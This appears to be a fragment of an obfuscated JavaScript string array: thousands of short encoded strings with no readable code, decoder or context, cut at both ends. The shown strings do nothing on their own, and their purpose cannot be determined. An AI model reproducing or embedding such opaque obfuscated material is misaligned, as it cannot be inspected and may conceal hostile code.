cPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4W